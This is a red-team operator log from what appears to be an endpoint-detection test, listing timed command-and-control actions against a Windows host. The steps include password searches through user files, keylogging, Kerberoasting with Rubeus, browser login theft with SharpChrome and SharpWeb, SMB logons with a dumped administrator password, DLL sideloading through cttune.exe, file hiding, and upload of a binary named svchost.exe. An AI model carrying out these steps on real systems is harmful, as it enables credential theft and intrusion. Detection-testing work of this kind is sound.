 [+] ========================== MITRE TESTING TIMELINE ==========================
[+] Time: 10/13 15:54:48 Type: beacon_initial >>> Action: initial beacon
[+] Time: 10/13 15:55:16 Type: input >>> Action: sleep 0
[+] Time: 10/13 15:55:16 Type: task >>> Action: become interactive
[+] Time: 10/13 15:55:36 Type: input >>> Action: socks 1080
[+] Time: 10/13 15:55:46 Type: checkin >>> Action: host called home, sent: 32 bytes
[+] Time: 10/13 15:56:23 Type: task >>> Action: run: findstr /OFFLINE /M /si pass C:\Users\*.docx C:\Users\*.txt
[+] Time: 10/13 15:56:23 Type: checkin >>> Action: host called home, sent: 90 bytes
[+] Time: 10/13 15:56: Type: task >>> Action: log keystrokes
[+] Time: 10/13 15:56: Type: task >>> Action: list jobs
[+] Time: 10/13 15:56:53 Type: checkin >>> Action: host called home, sent: 83057 bytes
[+] Time: 10/13 15:57:01 Type: input >>> Action: jobs
[+] Time: 10/13 15:57:01 Type: task >>> Action: list jobs
[+] Time: 10/13 15:57:01 Type: checkin >>> Action: host called home, sent: 8 bytes
[+] Time: 10/13 15:57:14 Type: output >>> Action: keystrokes from *Untitled - Notepad by user1
[+] Time: 10/13 15:57:24 Type: output >>> Action: keystrokes from Task Manager by user1
[+] Time: 10/13 15:57:24 Type: task >>> Action: run .NET program: Rubeus.exe kerberoast
[+] Time: 10/13 15:57:24 Type: checkin >>> Action: host called home, sent: 533567 bytes
[+] Time: 10/13 15:57:54 Type: task >>> Action: run .NET program: Rubeus.exe asreproast
[+] Time: 10/13 15:57:55 Type: checkin >>> Action: host called home, sent: 533567 bytes
[+] Time: 10/13 15:58:26 Type: task >>> Action: run .NET program: SharpChrome.exe logins
[+] Time: 10/13 15:58:26 Type: checkin >>> Action: host called home, sent: 884279 bytes
[+] Time: 10/13 15:58:56 Type: input >>> Action: run-local: proxychains smbclient -L //192.168.102.130/ -U administrator%dump_pass (10 times)
[+] Time: 10/13 15:59:34 Type: task >>> Action: run .NET program: SharpWeb.exe all
[+] Time: 10/13 15:59:34 Type: checkin >>> Action: host called home, sent: 626225 bytes
[+] Time: 10/13 16:00:05 Type: task >>> Action: upload /opt/RedTeam/projects/SG-EDR-Test/bins/DWrite.dll as DWrite.dll
[+] Time: 10/13 16:00:05 Type: checkin >>> Action: host called home, sent: 1046572 bytes
[+] Time: 10/13 16:00:05 Type: indicator >>> Action: file: 1cdd03d0041d961623a1f5043d332fb6 1740464 bytes DWrite.dll
[+] Time: 10/13 16:00:05 Type: task >>> Action: run: move DWrite.dll %temp%\DWrite.dll
[+] Time: 10/13 16:00:05 Type: task >>> Action: run: copy C:\Windows\System32\cttune.exe %temp%\cttune.exe
[+] Time: 10/13 16:00:05 Type: task >>> Action: run: %temp%\cttune.exe
[+] Time: 10/13 16:00:05 Type: checkin >>> Action: host called home, sent: 694198 bytes
[+] Time: 10/13 16:00:07 Type: task >>> Action: run: tasklist | findstr Calculator.exe
[+] Time: 10/13 16:00:07 Type: checkin >>> Action: host called home, sent: 64 bytes
[+] Time: 10/13 16:00:37 Type: task >>> Action: run: hostname > hostname.txt
[+] Time: 10/13 16:00:37 Type: task >>> Action: run: attrib.exe +h hostname.txt
[+] Time: 10/13 16:00:37 Type: task >>> Action: run: dir | findstr hostname.txt
[+] Time: 10/13 16:00:37 Type: task >>> Action: run: dir /a | findstr hostname.txt
[+] Time: 10/13 16:00:37 Type: checkin >>> Action: host called home, sent: 228 bytes
[+] Time: 10/13 16:01:07 Type: task >>> Action: upload /opt/RedTeam/projects/SG-EDR-Test/bins/svchost.exe as svchost.exe
[+] Time: 10/13 16:01:07 Type: indicator >>> Action: file: d84d1154e16e08f723572a6842f348d2 317468 bytes svchost.exe